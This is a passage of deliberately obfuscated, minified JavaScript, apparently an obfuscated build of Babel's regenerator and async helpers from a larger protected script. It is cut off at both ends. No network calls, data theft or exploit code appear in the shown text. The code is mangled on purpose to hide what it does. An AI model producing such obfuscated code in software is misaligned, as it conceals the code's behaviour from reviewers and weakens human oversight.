OQ()[QT(T6)],Dw([],[][[]]))?OQ()[QT(f3)](Hc,Dk,jc):OQ()[QT(IG)].apply(null,[zV,dI,IG])]&&(P3S[NB()[r8(kD)](YC,xf)]=OQ()[QT(IG)].apply(null,[zV,q3,IG]),P3S[Tb()[Ul(Ik)].apply(null,[HQ,G7,fdS,LY({}),p8])]=TQS,SQS(A7S,P3S),Uw(NY()[FN(lT)](U3,npS),P3S[NB()[r8(kD)](YC,xf)]))||Sn(OQ()[QT(IG)](zV,Ig,IG),F7S)&&(P3S[NB()[r8(kD)].apply(null,[YC,xf])]=NY()[FN(lT)](U3,npS),P3S[Tb()[Ul(Ik)](HQ,G7,fdS,cf,Jm)]=new (bW[Uw(typeof Cg()[gH(xV)],'undefined')?Cg()[gH(Xl)].call(null,M5S,MO,Pm,AR):Cg()[gH(vr)](rs,nk,nn,xC)])(Dw(Dw(sL()[OvS(f3)](Os,nk,qm,nn),F7S),Uw(typeof Tb()[Ul(kD)],'undefined')?Tb()[Ul(DK)](ph,JH,S9,ZUS,Xc):Tb()[Ul(cf)](G7,Xl,KK,bC,f3)))),AY.pop(),gXS=QlS,gXS;}var Q3S=LB(P4,[GQS,A7S[NY()[FN(kD)](dV,cSS)],P3S[Tb()[Ul(Ik)](HQ,G7,fdS,CC,BZ)]]);if(Uw(NY()[FN(lT)].call(null,U3,npS),Q3S[Cg()[gH(nn)].apply(null,[wk,LY(LY([])),LY(LY([])),lw])])){var MkS;return P3S[NB()[r8(kD)](YC,xf)]=NY()[FN(lT)].call(null,U3,npS),P3S[Tb()[Ul(Ik)].call(null,HQ,G7,fdS,Ib,Yl)]=Q3S[Tb()[Ul(Ik)](HQ,G7,fdS,qZ,Pm)],P3S[Sn(typeof OQ()[QT(Bm)],Dw([],[][[]]))?OQ()[QT(Ib)](p9,dI,ZD):OQ()[QT(f3)].call(null,nMS,kD,Js)]=null,AY.pop(),MkS=QlS,MkS;}var PwS=Q3S[Tb()[Ul(Ik)].call(null,HQ,G7,fdS,IG,Qt)];var PNS;return PNS=PwS?PwS[I7()[rN(Yl)].call(null,zc,Pm)]?(P3S[A7S[OQ()[QT(Pm)].call(null,cK,n6,U3)]]=PwS[NB()[r8(MO)](ft,AT)],P3S[I7()[rN(Ib)](dQ,Xt)]=A7S[OQ()[QT(Yl)](AF,Xl,LMS)],Sn(OQ()[QT(IG)](zV,Xl,IG),P3S[NB()[r8(kD)].apply(null,[YC,xf])])&&(P3S[NB()[r8(kD)].apply(null,[YC,xf])]=Sn(typeof I7()[rN(wg)],Dw('',[][[]]))?I7()[rN(Ib)](dQ,Xt):I7()[rN(sQ)](RR,pm),P3S[Tb()[Ul(Ik)].call(null,HQ,G7,fdS,wh,hT)]=TQS),P3S[OQ()[QT(Ib)](p9,q3,ZD)]=null,QlS):PwS:(P3S[NB()[r8(kD)].apply(null,[YC,xf])]=NY()[FN(lT)].call(null,U3,npS),P3S[Sn(typeof Tb()[Ul(dI)],'undefined')?Tb()[Ul(Ik)](HQ,G7,fdS,LY(bH),hUS):Tb()[Ul(DK)].call(null,WdS,St,lt,kD,tR)]=new (bW[Cg()[gH(vr)](rs,LY(bH),rh,xC)])(Cg()[gH(Ib)](ph,LY(LY(bH)),nh,Yl)),P3S[OQ()[QT(Ib)].apply(null,[p9,hUS,ZD])]=null,QlS),AY.pop(),PNS;}f7S[NB()[r8(bH)].call(null,UjS,YN)]=fYS;p3S(S8S,I7()[rN(vr)](Lc,Lb),s3(lS,[NB()[r8(MO)].call(null,cr,AT),fYS,I7()[rN(cf)].apply(null,[ZC,Cf]),LY(D9[Os])]));p3S(fYS,Sn(typeof I7()[rN(hb)],Dw('',[][[]]))?I7()[rN(vr)](Lc,Lb):I7()[rN(sQ)].apply(null,[D4S,Yl]),s3(lS,[NB()[r8(MO)].call(null,cr,AT),f7S,I7()[rN(cf)].apply(null,[ZC,Cf]),LY(YN)]));f7S[NB()[r8(Ib)](J0S,zI)]=SbS(fYS,PbS,I7()[rN(Dk)].call(null,SZ,hV));mgS[I7()[rN(wD)].apply(null,[mQ,Oq])]=function(lrS){AY.push(vK);var g3S=g7(Sn(typeof HY()[pb(vr)],Dw(NY()[FN(MO)](Xl,K0),[][[]]))?HY()[pb(sQ)](G7,X0S,YK,LY([]),Xl,pw):HY()[pb(P6)](P6,Df,js,VV,GV,gD),typeof lrS)&&lrS[I7()[rN(vr)](NR,Lb)];var XwS;return XwS=LY(LY(g3S))&&(Uw(g3S,f7S)||Uw(I7()[rN(Dk)].call(null,Ez,hV),g3S[NB()[r8(Ib)](rC,zI)]||g3S[Cg()[gH(wg)].call(null,OV,Tc,Ik,rh)])),AY.pop(),XwS;};mgS[Sn(typeof I7()[rN(JF)],Dw([],[][[]]))?I7()[rN(sT)](FZ,Jz):I7()[rN(sQ)].apply(null,[Z9,kR])]=function(CJS){AY.push(xG);bW[Sn(typeof NB()[r8(wg)],Dw([],[][[]]))?NB()[r8(tD)](QK,Vm):NB()[r8(dI)].apply(null,[fY,v1S])][I7()[rN(BZ)](q8,SO)]?bW[Uw(typeof NB()[r8(Xt)],'undefined')?NB()[r8(dI)](zZ,UWS):NB()[r8(tD)](QK,Vm)][I7()[rN(BZ)].apply(null,[q8,SO])](CJS,fYS):(CJS[NB()[r8(Pm)].call(null,hH,Vn)]=fYS,SbS(CJS,PbS,I7()[rN(Dk)].apply(null,[fdS,hV])));CJS[NB()[r8(bH)].call(null,JL,YN)]=bW[NB()[r8(tD)](QK,Vm)][I7()[rN(mD)](Mq,hUS)](S8S);var InS;return AY.pop(),InS=CJS,InS;};mgS[Uw(typeof I7()[rN(LE)],Dw('',[][[]]))?I7()[rN(sQ)](jpS,AZ):I7()[rN(Lb)].call(null,RZ,ZD)]=function(x7){return LB.apply(this,[C1,arguments]);};lJS(jBS[NB()[r8(bH)].apply(null,[UjS,YN])]);SbS(jBS[NB()[r8(bH)](UjS,YN)],NXS,function(){return LB.apply(this,[Op,arguments]);});mgS[OQ()[QT(ds)](v1S,js,Ib)]=jBS;mgS[NB()[r8(Yl)](LO,wMS)]=function(xXS,SYS,QnS,rkS,O3S){AY.push(p9);Uw(qpS(YN),O3S)&&(O3S=bW[NB()[r8(IH)](k3,Bm)]);var pXS=new jBS(QJS(xXS,SYS,QnS,rkS),O3S);var Y3S;return Y3S=mgS[Sn(typeof I7()[rN(bL)],Dw('',[][[]]))?I7()[rN(wD)](tw,Oq):I7()[rN(sQ)].call(null,sG,th)](SYS)?pXS:pXS[I7()[rN(Ib)].call(null,mH,Xt)]()[Cg()[gH(lT)].call(null,Lg,mD,Kf,YR)](function(nQS){AY.push(A6);var vrS;return vrS=nQS[I7()[rN(Yl)].apply(null,[S9,Pm])]?nQS[NB()[r8(MO)].apply(null,[gN,AT])]:pXS[Sn(typeof I7()[rN(nh)],'undefined')?I7()[rN(Ib)](dr,Xt):I7()[rN(sQ)](KD,ZR)](),AY.pop(),vrS;}),AY.pop(),Y3S;};lJS(S8S);SbS(S8S,PbS,NB()[r8(ds)].call(null,Zq,Dk));SbS(S8S,OOS,function(){return LB.apply(this,[HX,arguments]);});SbS(S8S,I7()[rN(Vn)](UWS,tD),function(){return LB.apply(this,[Pp,arguments]);});mgS[Cg()[gH(wD)].apply(null,[xK,wg,LY([]),mD])]=function(rV){return LB.apply(this,[U1,arguments]);};mgS[Tb()[Ul(SO)].call(null,F6,tD,XK,LY({}),dI)]=I3S;hrS[Uw(typeof NB()[r8(tR)],Dw('',[][[]]))?NB()[r8(dI)].call(null,tK,Fm):NB()[r8(bH)].apply(null,[UjS,YN])]=s3(lS,[Uw(typeof I7()[rN(UR)],'undefined')?I7()[rN(sQ)](YL,tZ):I7()[rN(vr)](Lc,Lb),hrS,Cg()[gH(IH)].apply(null,[gZ,pSS,BZ,r9]),function f8S(k3S){AY.push(TZ);if(this[OQ()[QT(sT)].apply(null,[ZY,LY([]),vr])]=YN,this[I7()[rN(Ib)].apply(null,[d7,Xt])]=YN,this[Cg()[gH(IG)](On,hT,tD,zI)]=this[NB()[r8(nk)](cn,LMS)]=TQS,this[Sn(typeof I7()[rN(gf)],'undefined')?I7()[rN(Yl)](rl,Pm):I7()[rN(sQ)](vE,Q9)]=LY(bH),this[OQ()[QT(Ib)](GY,Ib,ZD)]=null,this[NB()[r8(kD)](W8,xf)]=I7()[rN(Ib)](d7,Xt),this[Tb()[Ul(Ik)].apply(null,[HQ,G7,CPS,Xc,MO])]=TQS,this[NY()[FN(Yl)].apply(null,[cZ,wn])][sL()[OvS(vr)].call(null,tD,WG,Lh,qZ)](qOS),LY(k3S))for(var vwS in this)Uw(sL()[OvS(YN)](SO,bH,zZ,jK),vwS[Uw(typeof NB()[r8(xf)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[P1S,MvS]):NB()[r8(YN)](Ed,bL)](YN))&&rQS.call(this,vwS)&&LY(bW[NY()[FN(IH)](mt,Dg)](CxS(vwS[Uw(typeof NY()[FN(gf)],Dw([],[][[]]))?NY()[FN(DK)](rPS,hWS):NY()[FN(ds)](hb,XN)](bH))))&&(this[vwS]=TQS);AY.pop();},OQ()[QT(BZ)].call(null,kl,MO,tR),function(){return LB.apply(this,[CP,arguments]);},Uw(typeof I7()[rN(jY)],Dw([],[][[]]))?I7()[rN(sQ)](zm,gh):I7()[rN(IH)](Hm,f3),function knS(q8S){AY.push(hq);if(this[I7()[rN(Yl)].apply(null,[dg,Pm])])throw q8S;var gwS=this;function GXS(kbS,vkS){AY.push(YC);IgS[Cg()[gH(nn)].apply(null,[zW,gf,Yl,lw])]=NY()[FN(lT)](U3,Yc);IgS[Uw(typeof Tb()[Ul(YN)],Dw([],[][[]]))?Tb()[Ul(DK)](MZ,c6,Mm,LY(LY([])),fV):Tb()[Ul(Ik)](HQ,G7,gL,T6,DK)]=q8S;gwS[I7()[rN(Ib)].apply(null,[dn,Xt])]=kbS;vkS&&(gwS[NB()[r8(kD)](UH,xf)]=I7()[rN(Ib)](dn,Xt),gwS[Tb()[Ul(Ik)](HQ,G7,gL,LY({}),xC)]=TQS);var ANS;return AY.pop(),ANS=LY(LY(vkS)),ANS;}for(var ZNS=hB(this[Uw(typeof NY()[FN(DK)],Dw('',[][[]]))?NY()[FN(DK)].call(null,wf,rm):NY()[FN(Yl)](cZ,mn)][NY()[FN(YN)].apply(null,[K6,hq])],bH);KO(ZNS,YN);--ZNS){var x7S=this[NY()[FN(Yl)](cZ,mn)][ZNS],IgS=x7S[I7()[rN(ds)].call(null,zl,b9)];if(Uw(Cg()[gH(Yl)].call(null,Z7,wm,nh,YN),x7S[NB()[r8(lT)](gN,Jm)])){var BJS;return BJS=GXS(I7()[rN(hl)](k3,qZ)),AY.pop(),BJS;}if(SN(x7S[NB()[r8(lT)](gN,Jm)],this[OQ()[QT(sT)](db,LY(LY(bH)),vr)])){var xbS=rQS.call(x7S,Cg()[gH(Pm)](E4,UpS,wh,mq)),AwS=rQS.call(x7S,NB()[r8(IG)](Qk,mR));if(xbS&&AwS){if(Hz(this[OQ()[QT(sT)].apply(null,[db,lw,vr])],x7S[Cg()[gH(Pm)].call(null,E4,ZUS,q3,mq)])){var fkS;return fkS=GXS(x7S[Uw(typeof Cg()[gH(mt)],Dw('',[][[]]))?Cg()[gH(Xl)].apply(null,[kR,LY([]),FI,XC]):Cg()[gH(Pm)](E4,hT,Zb,mq)],LY(D9[Os])),AY.pop(),fkS;}if(Hz(this[OQ()[QT(sT)].call(null,db,YN,vr)],x7S[NB()[r8(IG)](Qk,mR)])){var cYS;return cYS=GXS(x7S[NB()[r8(IG)](Qk,mR)]),AY.pop(),cYS;}}else if(xbS){if(Hz(this[Sn(typeof OQ()[QT(MO)],Dw([],[][[]]))?OQ()[QT(sT)](db,gf,vr):OQ()[QT(f3)].call(null,gh,LE,cm)],x7S[Cg()[gH(Pm)](E4,Jm,nn,mq)])){var v7S;return v7S=GXS(x7S[Cg()[gH(Pm)](E4,UpS,Vn,mq)],LY(nd[NY()[FN(Pm)](BR,kV)]())),AY.pop(),v7S;}}else{if(LY(AwS))throw new (bW[sL()[OvS(bH)](BZ,sQ,tG,HAS)])(I7()[rN(ldS)].call(null,lK,OPS));if(Hz(this[OQ()[QT(sT)].apply(null,[db,Ik,vr])],x7S[NB()[r8(IG)].apply(null,[Qk,mR])])){var GbS;return GbS=GXS(x7S[NB()[r8(IG)](Qk,mR)]),AY.pop(),GbS;}}}}AY.pop();},Tb()[Ul(Cf)](Cf,tD,Dt,Dk,LE),function ClS(QQS,RNS){AY.push(Hf);for(var GkS=hB(this[NY()[FN(Yl)](cZ,p1S)][NY()[FN(YN)](K6,Hf)],bH);KO(GkS,YN);--GkS){var lTS=this[Uw(typeof NY()[FN(UpS)],Dw('',[][[]]))?NY()[FN(DK)](Df,vt):NY()[FN(Yl)](cZ,p1S)][GkS];if(SN(lTS[NB()[r8(lT)].call(null,OWS,Jm)],this[OQ()[QT(sT)](Ur,LE,vr)])&&rQS.call(lTS,NB()[r8(IG)](Sw,mR))&&Hz(this[OQ()[QT(sT)](Ur,qZ,vr)],lTS[NB()[r8(IG)].apply(null,[Sw,mR])])){var WNS=lTS;break;}}WNS&&(Uw(Cg()[gH(sT)].apply(null,[K7,LY(LY({})),CC,hl]),QQS)||Uw(Tb()[Ul(ZD)].apply(null,[ppS,Xl,vpS,f3,hT]),QQS))&&SN(WNS[Sn(typeof NB()[r8(T6)],Dw('',[][[]]))?NB()[r8(lT)](OWS,Jm):NB()[r8(dI)].call(null,Hh,Iq)],RNS)&&SN(RNS,WNS[NB()[r8(IG)](Sw,mR)])&&(WNS=null);var mQS=WNS?WNS[I7()[rN(ds)].call(null,nN,b9)]:{};mQS[Cg()[gH(nn)](l3,Vn,bH,lw)]=QQS;mQS[Tb()[Ul(Ik)].apply(null,[HQ,G7,Q4S,SO,k9])]=RNS;var LwS;return LwS=WNS?(this[Sn(typeof NB()[r8(Pm)],'undefined')?NB()[r8(kD)].apply(null,[WF,xf]):NB()[r8(dI)](Bf,HL)]=Sn(typeof I7()[rN(mt)],Dw([],[][[]]))?I7()[rN(Ib)](fb,Xt):I7()[rN(sQ)].call(null,TL,IPS),this[I7()[rN(Ib)].apply(null,[fb,Xt])]=WNS[NB()[r8(IG)](Sw,mR)],QlS):this[Cg()[gH(BZ)](ND,wh,Lb,tZ)](mQS),AY.pop(),LwS;},Cg()[gH(BZ)].apply(null,[I9,lT,p8,tZ]),function DNS(fNS,CrS){AY.push(qc);if(Uw(NY()[FN(lT)](U3,nN),fNS[Cg()[gH(nn)].apply(null,[OI,k9,kD,lw])]))throw fNS[Tb()[Ul(Ik)].apply(null,[HQ,G7,S3,Xc,qC])];Uw(Cg()[gH(sT)].call(null,hQ,xV,Tc,hl),fNS[Cg()[gH(nn)].call(null,OI,LY(bH),xC,lw)])||Uw(Tb()[Ul(ZD)](ppS,Xl,K0,sQ,fV),fNS[Cg()[gH(nn)].call(null,OI,LY(LY(bH)),Dk,lw)])?this[I7()[rN(Ib)](Gb,Xt)]=fNS[Tb()[Ul(Ik)].apply(null,[HQ,G7,S3,UpS,hT])]:Uw(OQ()[QT(IG)].apply(null,[QB,LY(bH),IG]),fNS[Cg()[gH(nn)](OI,wh,YK,lw)])?(this[OQ()[QT(Lb)].call(null,Dn,wc,Tz)]=this[Tb()[Ul(Ik)](HQ,G7,S3,hUS,L4S)]=fNS[Uw(typeof Tb()[Ul(P6)],'undefined')?Tb()[Ul(DK)](c9,K9,wL,nn,Kf):Tb()[Ul(Ik)](HQ,G7,S3,LY({}),IH)],this[NB()[r8(kD)](M7,xf)]=Uw(typeof OQ()[QT(FI)],'undefined')?OQ()[QT(f3)](hG,MH,DUS):OQ()[QT(IG)].call(null,QB,Dk,IG),this[Sn(typeof I7()[rN(Jm)],'undefined')?I7()[rN(Ib)].call(null,Gb,Xt):I7()[rN(sQ)].call(null,fSS,hWS)]=I7()[rN(hl)](Pb,qZ)):Uw(NY()[FN(nk)](Ib,v1S),fNS[Sn(typeof Cg()[gH(hT)],'undefined')?Cg()[gH(nn)].call(null,OI,JF,Qt,lw):Cg()[gH(Xl)](th,LE,Yl,v1S)])&&CrS&&(this[I7()[rN(Ib)].apply(null,[Gb,Xt])]=CrS);var p8S;return AY.pop(),p8S=QlS,p8S;},OQ()[QT(Vn)].call(null,SE,m0S,Vn),function mwS(mXS){AY.push(VWS);for(var hOS=hB(this[NY()[FN(Yl)](cZ,Ow)][NY()[FN(YN)].apply(null,[K6,VWS])],D9[bH]);KO(hOS,D9[Os]);--hOS){var vNS=this[NY()[FN(Yl)](cZ,Ow)][hOS];if(Uw(vNS[NB()[r8(IG)].apply(null,[Tw,mR])],mXS)){var VgS;return this[Sn(typeof Cg()[gH(Cf)],'undefined')?Cg()[gH(BZ)].call(null,Ar,tR,Ah,tZ):Cg()[gH(Xl)].apply(null,[vAS,LY(YN),hl,ks])](vNS[I7()[rN(ds)](zO,b9)],vNS[OQ()[QT(IH)](NQ,Xt,G9)]),AY.pop(),qOS(vNS),VgS=QlS,VgS;}}AY.pop();},Uw(typeof NY()[FN(xf)],Dw('',[][[]]))?NY()[FN(DK)].call(null,Ym,tm):NY()[FN(Dk)](k9,Nq),function NrS(AQS){AY.push(TC);for(var YJS=hB(this[NY()[FN(Yl)](cZ,rm)][NY()[FN(YN)](K6,TC)],nd[I7()[rN(bC)](KdS,Wh)]());KO(YJS,YN);--YJS){var glS=this[NY()[FN(Yl)](cZ,rm)][YJS];if(Uw(glS[Uw(typeof NB()[r8(G7)],Dw('',[][[]]))?NB()[r8(dI)](F1S,RG):NB()[r8(lT)].apply(null,[L3,Jm])],AQS)){var gxS=glS[I7()[rN(ds)].apply(null,[cF,b9])];if(Uw(NY()[FN(lT)](U3,b1S),gxS[Cg()[gH(nn)].apply(null,[P5S,LY([]),CC,lw])])){var wNS=gxS[Tb()[Ul(Ik)](HQ,G7,v3,kq,js)];qOS(glS);}var ATS;return AY.pop(),ATS=wNS,ATS;}}throw new (bW[sL()[OvS(bH)](b9,sQ,Dc,HAS)])(OQ()[QT(hl)](CPS,wg,ds));},NY()[FN(wD)](IG,DUS),function zwS(UNS,MYS,ZwS){AY.push(nh);this[OQ()[QT(Ib)](lf,pSS,ZD)]=s3(lS,[NY()[FN(kD)](dV,JK),I3S(UNS),OQ()[QT(Pm)].apply(null,[lR,ldS,U3]),MYS,Sn(typeof OQ()[QT(ZD)],Dw('',[][[]]))?OQ()[QT(Yl)].apply(null,[h0S,kD,LMS]):OQ()[QT(f3)].apply(null,[TC,Ib,JQ]),ZwS]);Uw(I7()[rN(Ib)](Zk,Xt),this[NB()[r8(kD)].call(null,Es,xf)])&&(this[Sn(typeof Tb()[Ul(nk)],'undefined')?Tb()[Ul(Ik)].call(null,HQ,G7,hV,Tt,Kf):Tb()[Ul(DK)].apply(null,[vWS,fV,xvS,kq,IH])]=TQS);var IkS;return AY.pop(),IkS=QlS,IkS;}]);var fXS;return AY.pop(),fXS=mgS,fXS;};var KlS=function(dXS){"@babel/helpers - typeof";AY.push(zf);KlS=g7(HY()[pb(sQ)].apply(null,[qZ,LjS,LY({}),m0S,Xl,pw]),typeof bW[OQ()[QT(p8)].apply(null,[B8,LY([]),xr])])&&g7(I7()[rN(nk)](dz,bH),typeof bW[OQ()[QT(p8)](B8,m0S,xr)][NY()[FN(kD)](dV,vG)])?function(k7S){return N4S.apply(this,[AW,arguments]);}:function(tgS){return N4S.apply(this,[H,arguments]);};var mnS;return AY.pop(),mnS=KlS(dXS),mnS;};var IrS=function(){"use strict";var DQS=function(cTS,lwS,BbS){return s3.apply(this,[Vd,arguments]);};var tJS=function(pbS,f3S,wnS,t8S){AY.push(Ps);var BrS=f3S&&HkS(f3S[Uw(typeof NB()[r8(Qt)],Dw('',[][[]]))?NB()[r8(dI)].call(null,tE,Ih):NB()[r8(bH)](zN,YN)],AgS)?f3S:AgS;var cJS=bW[NB()[r8(tD)](BO,Vm)][Sn(typeof I7()[rN(b9)],Dw([],[][[]]))?I7()[rN(mD)].apply(null,[ql,hUS]):I7()[rN(sQ)](N9,OD)](BrS[NB()[r8(bH)](zN,YN)]);var fxS=new nOS(t8S||[]);fTS(cJS,HY()[pb(dI)].call(null,wD,zG,V0S,f3,WG,Zr),s3(lS,[NB()[r8(MO)](rB,AT),FbS(pbS,wnS,fxS)]));var H8S;return AY.pop(),H8S=cJS,H8S;};var AgS=function(){};var DxS=function(){};var LYS=function(){};var XrS=function(hxS,kXS){function ZlS(hnS,sxS,OTS,SwS){var NGS=N4S(I4,[hxS[hnS],hxS,sxS]);AY.push(dZ);if(Sn(NY()[FN(lT)].apply(null,[U3,CF]),NGS[Uw(typeof Cg()[gH(T6)],Dw([],[][[]]))?Cg()[gH(Xl)](cG,wc,Os,BI):Cg()[gH(nn)].call(null,P8,gf,lw,lw)])){var fKS=NGS[Tb()[Ul(Ik)](HQ,G7,YpS,Rq,Oq)],qRS=fKS[NB()[r8(MO)](Vw,AT)];var QBS;return QBS=qRS&&g7(OQ()[QT(P6)](RF,LY(LY({})),ldS),KlS(qRS))&&bZS.call(qRS,NB()[r8(G8)](tt,hl))?kXS[NY()[FN(Ib)](ds,lB)](qRS[NB()[r8(G8)].apply(null,[tt,hl])])[Uw(typeof Cg()[gH(Dk)],Dw('',[][[]]))?Cg()[gH(Xl)](HK,Xc,LY(bH),JF):Cg()[gH(lT)](U7,LY([]),LY([]),YR)](function(JZS){AY.push(TR);ZlS(I7()[rN(Ib)](OO,Xt),JZS,OTS,SwS);AY.pop();},function(lHS){AY.push(JG);ZlS(NY()[FN(lT)].apply(null,[U3,fR]),lHS,OTS,SwS);AY.pop();}):kXS[Sn(typeof NY()[FN(CC)],Dw([],[][[]]))?NY()[FN(Ib)].call(null,ds,lB):NY()[FN(DK)](I6,NE)](qRS)[Cg()[gH(lT)](U7,hT,Xl,YR)](function(v9S){AY.push(hjS);fKS[NB()[r8(MO)].call(null,C9,AT)]=v9S,OTS(fKS);AY.pop();},function(FhS){AY.push(k6);var jHS;return jHS=ZlS(NY()[FN(lT)].call(null,U3,gC),FhS,OTS,SwS),AY.pop(),jHS;}),AY.pop(),QBS;}SwS(NGS[Tb()[Ul(Ik)](HQ,G7,YpS,hb,bH)]);AY.pop();}var AFS;AY.push(GG);fTS(this,HY()[pb(dI)].apply(null,[sT,IvS,LY(LY(bH)),hUS,WG,Zr]),s3(lS,[NB()[r8(MO)].call(null,WMS,AT),function LqS(rqS,C6S){var IhS=function(){return new kXS(function(JIS,YqS){ZlS(rqS,C6S,JIS,YqS);});};AY.push(NG);var ZHS;return ZHS=AFS=AFS?AFS[Cg()[gH(lT)].apply(null,[Mk,ZUS,LY(YN),YR])](IhS,IhS):IhS(),AY.pop(),ZHS;}]));AY.pop();};var DIS=function(RBS){return s3.apply(this,[I,arguments]);};var O6S=function(StS){return s3.apply(this,[L4,arguments]);};var nOS=function(tzS){AY.push(Vm);this[NY()[FN(Yl)](cZ,gV)]=[s3(lS,[NB()[r8(lT)].apply(null,[YL,Jm]),Cg()[gH(Yl)].call(null,fPS,ds,LY({}),YN)])],tzS[sL()[OvS(vr)](cf,WG,SUS,qZ)](DIS,this),this[Cg()[gH(IH)](lg,ZUS,LY(bH),r9)](LY(YN));AY.pop();};var mqS=function(VtS){AY.push(qt);if(VtS||Uw(NY()[FN(MO)](Xl,z2S),VtS)){var xDS=VtS[CmS];if(xDS){var MVS;return AY.pop(),MVS=xDS.call(VtS),MVS;}if(g7(Sn(typeof HY()[pb(WG)],Dw(NY()[FN(MO)](Xl,z2S),[][[]]))?HY()[pb(sQ)].call(null,UpS,BSS,SO,JF,Xl,pw):HY()[pb(P6)].apply(null,[FI,p9,kD,LY(LY([])),l2S,VV]),typeof VtS[I7()[rN(Ib)].call(null,dY,Xt)])){var sRS;return AY.pop(),sRS=VtS,sRS;}if(LY(bW[NY()[FN(IH)].apply(null,[mt,h8])](VtS[NY()[FN(YN)](K6,qt)]))){var GFS=lE(bH),IKS=function ZRS(){AY.push(zN);for(;Hz(++GFS,VtS[NY()[FN(YN)](K6,zN)]);)if(bZS.call(VtS,GFS)){var BhS;return ZRS[Uw(typeof NB()[r8(Tt)],Dw('',[][[]]))?NB()[r8(dI)].apply(null,[Zh,pO]):NB()[r8(MO)](Pw,AT)]=VtS[GFS],ZRS[I7()[rN(Yl)](CY,Pm)]=LY(bH),AY.pop(),BhS=ZRS,BhS;}ZRS[Sn(typeof NB()[r8(Oq)],Dw([],[][[]]))?NB()[r8(MO)](Pw,AT):NB()[r8(dI)].apply(null,[Nt,mV])]=PZS;ZRS[I7()[rN(Yl)].call(null,CY,Pm)]=LY(YN);var wcS;return AY.pop(),wcS=ZRS,wcS;};var XqS;return XqS=IKS[I7()[rN(Ib)](dY,Xt)]=IKS,AY.pop(),XqS;}}throw new (bW[Sn(typeof Cg()[gH(Vn)],Dw('',[][[]]))?Cg()[gH(vr)].apply(null,[fG,lT,wh,xC]):Cg()[gH(Xl)](ApS,m0S,bH,Th)])(Dw(KlS(VtS),Cg()[gH(ds)](NN,Bm,nh,Dc)));};AY.push(S9);IrS=function EBS(){return QHS;};var PZS;var QHS={};var vRS=bW[Sn(typeof NB()[r8(T6)],Dw('',[][[]]))?NB()[r8(tD)].call(null,R8,Vm):NB()[r8(dI)](JD,Xl)][NB()[r8(bH)](zH,YN)];var bZS=vRS[I7()[rN(Cf)].call(null,VK,JF)];var fTS=bW[Sn(typeof NB()[r8(Dk)],Dw('',[][[]]))?NB()[r8(tD)](R8,Vm):NB()[r8(dI)].call(null,VdS,ER)][Cg()[gH(G7)].apply(null,[Ln,LY(LY(YN)),wD,UpS])]||function(TGS,ntS,kRS){return N4S.apply(this,[Rx,arguments]);};var lRS=g7(HY()[pb(sQ)](ldS,wz,Os,f3,Xl,pw),typeof bW[OQ()[QT(p8)].call(null,ck,lw,xr)])?bW[OQ()[QT(p8)].apply(null,[ck,LY(YN),xr])]:{};var CmS=lRS[NY()[FN(kD)](dV,AH)]||Cg()[gH(kD)](z8,LY({}),pw,QF);var IRS=lRS[I7()[rN(lT)].apply(null,[Zt,kD])]||Tb()[Ul(wg)].call(null,IV,wg,hE,LY(LY([])),V0S);var nzS=lRS[Uw(typeof Cg()[gH(lw)],'undefined')?Cg()[gH(Xl)].call(null,hq,LY(LY([])),YN,Xs):Cg()[gH(WG)](W3,TC,js,Vn)]||I7()[rN(IG)].apply(null,[FQ,GR]);try{var htS=AY.length;var WhS=LY([]);DQS({},NY()[FN(MO)](Xl,xB));}catch(nDS){AY.splice(hB(htS,bH),Infinity,S9);DQS=function(kGS,nhS,IZS){return N4S.apply(this,[b4,arguments]);};}QHS[NY()[FN(IG)].call(null,AD,Bn)]=tJS;var GHS=NB()[r8(VV)](Ws,IG);var zcS=Cg()[gH(nk)].call(null,VB,ZUS,xC,Ib);var sCS=Uw(typeof OQ()[QT(L4S)],'undefined')?OQ()[QT(f3)](Kc,n6,hb):OQ()[QT(lT)].apply(null,[Z3,Dk,hb]);var tBS=Sn(typeof Tb()[Ul(tD)],'undefined')?Tb()[Ul(mD)](St,MO,ls,LY(YN),Zb):Tb()[Ul(DK)](IV,dV,Kf,nk,xV);var JtS={};var T9S={};DQS(T9S,CmS,function(){return N4S.apply(this,[RA,arguments]);});var GIS=bW[NB()[r8(tD)].call(null,R8,Vm)][HY()[pb(vr)].call(null,BZ,UL,LY({}),Oq,P6,OZ)];var lcS=GIS&&GIS(GIS(mqS([])));lcS&&Sn(lcS,vRS)&&bZS.call(lcS,CmS)&&(T9S=lcS);var pZS=LYS[NB()[r8(bH)].call(null,zH,YN)]=AgS[NB()[r8(bH)](zH,YN)]=bW[NB()[r8(tD)].call(null,R8,Vm)][I7()[rN(mD)].call(null,bg,hUS)](T9S);function PtS(bFS){AY.push(Ot);[I7()[rN(Ib)].call(null,QS,Xt),NY()[FN(lT)].apply(null,[U3,N9]),OQ()[QT(IG)].apply(null,[xh,LY([]),IG])][sL()[OvS(vr)](b9,WG,xjS,qZ)](function(nBS){DQS(bFS,nBS,function(hzS){AY.push(gPS);var VCS;return VCS=this[Uw(typeof HY()[pb(Zb)],'undefined')?HY()[pb(P6)].call(null,nn,xC,JF,Tc,gm,NK):HY()[pb(dI)](vr,ED,LY(YN),nh,WG,Zr)](nBS,hzS),AY.pop(),VCS;});});AY.pop();}function FbS(TBS,UzS,cIS){var ODS=GHS;return function(jtS,HGS){AY.push(Pz);if(Uw(ODS,sCS))throw new (bW[sL()[OvS(bH)].call(null,Yl,sQ,bG,HAS)])(I7()[rN(Pm)].call(null,qh,vs));if(Uw(ODS,tBS)){if(Uw(Sn(typeof NY()[FN(HQ)],Dw('',[][[]]))?NY()[FN(lT)](U3,xJS):NY()[FN(DK)](LPS,IvS),jtS))throw HGS;var BtS;return BtS=s3(lS,[Uw(typeof NB()[r8(hUS)],'undefined')?NB()[r8(dI)].apply(null,[wm,XJS]):NB()[r8(MO)](ls,AT),PZS,I7()[rN(Yl)].apply(null,[pAS,Pm]),LY(YN)]),AY.pop(),BtS;}for(cIS[NB()[r8(kD)](nD,xf)]=jtS,cIS[Tb()[Ul(Ik)](HQ,G7,d9,Tt,Qt)]=HGS;;){var M9S=cIS[OQ()[QT(Ib)](ASS,cf,ZD)];if(M9S){var hCS=M6S(M9S,cIS);if(hCS){if(Uw(hCS,JtS))continue;var bcS;return AY.pop(),bcS=hCS,bcS;}}if(Uw(I7()[rN(Ib)].apply(null,[H8,Xt]),cIS[NB()[r8(kD)](nD,xf)]))cIS[Cg()[gH(IG)](Yt,Kf,SO,zI)]=cIS[NB()[r8(nk)](gt,LMS)]=cIS[Sn(typeof 